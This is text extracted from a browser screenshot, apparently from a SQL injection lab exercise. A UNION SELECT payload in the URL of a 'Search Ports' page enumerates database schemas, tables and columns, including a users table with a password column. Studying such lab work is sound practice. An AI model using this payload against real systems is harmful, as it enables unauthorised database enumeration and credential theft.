 Search Ports — Mozilla Firefox
Search Ports
159.65.56.112:31218/search.php?port_code=foo'+UNION+SELECT+1%2CTABLE_SCHEMA%2CTABLE_NAME%2CCOLUMN_NAME
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
Search for a port: foo' UNION SELECT 1,TABLE_S Search
Port Code Port City Port Volume
performance_schema users USER
performance_schema users CURRENT_CONNECTIONS
performance_schema users TOTAL_CONNECTIONS
ilfreight users id
ilfreight users username
ilfreight users password